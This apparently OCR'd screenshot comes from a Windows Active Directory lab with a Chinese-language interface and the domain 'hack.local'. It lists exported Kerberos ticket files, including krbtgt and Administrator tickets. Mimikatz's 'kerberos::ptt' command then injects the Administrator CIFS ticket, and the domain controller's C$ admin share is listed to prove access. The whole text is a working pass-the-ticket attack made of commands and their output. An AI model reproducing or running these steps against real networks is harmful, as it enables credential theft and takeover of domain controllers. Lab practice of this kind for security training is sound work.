 管理员: 命令提示符
2023/12/13  17:23             1,599 [0;35101]-0-0-60a50000-DC$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,575 [0;35101]-0-1-60a50000-DC$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,427 [0;35101]-2-0-60a10000-DC$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,553 [0;3e4]-0-0-40a50000-WIN-WEB$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,553 [0;3e4]-0-1-40a50000-WIN-WEB$@cifs-DC.hack.local.kirbi
2023/12/13  17:23             1,551 [0;3e4]-0-2-40a50000-WIN-WEB$@DNS-dc.hack.local.kirbi
2023/12/13  17:23             1,577 [0;3e4]-0-3-40a50000-WIN-WEB$@ldap-dc.hack.local.kirbi
2023/12/13  17:23             1,573 [0;3e4]-0-4-40a50000-WIN-WEB$@GC-DC.hack.local.kirbi
2023/12/13  17:23             1,445 [0;3e4]-2-0-60a10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,445 [0;3e4]-2-1-40e10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,577 [0;3e7]-0-0-40a50000-WIN-WEB$@cifs-DC.hack.local.kirbi
2023/12/13  17:23             1,531 [0;3e7]-0-1-40a50000.kirbi
2023/12/13  17:23             1,577 [0;3e7]-0-2-40a50000-WIN-WEB$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,553 [0;3e7]-0-3-40a50000-WIN-WEB$@LDAP-DC.hack.local.kirbi
2023/12/13  17:23             1,445 [0;3e7]-2-0-60a10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,445 [0;3e7]-2-1-40e10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,659 [0;e5293b]-0-0-40a50000-Administrator@cifs-DC.hack.local.kirbi
2023/12/13  17:23             1,511 [0;e5293b]-2-0-60a10000-Administrator@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,479 [0;e5293b]-2-1-40e10000-Administrator@krbtgt-HACK.LOCAL.kirbi
27 个文件      2,028,139 字节
2 个目录 50,652,774,400 可用字节
C:\Users\Administrator\Desktop\ticket>mimikatz.exe "kerberos::ptt TGS_Administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi
* File: 'TGS_Administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\ticket>dir \\DC.hack.local\C$
 驱动器 \\DC.hack.local\C$ 中的卷没有标签。
 卷的序列号是 4C53-63B6
 \\DC.hack.local\C$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/12/02  11:50    <DIR>          Users
2023/12/13  16:12    <DIR>          Windows
0 个文件              0 字节
5 个目录 54,545,973,248 可用字节
激活 Windows
转到"设置"以激活 Windows。
C:\Users\Administrator\Desktop\ticket>
英
17:32
2023/12/13
1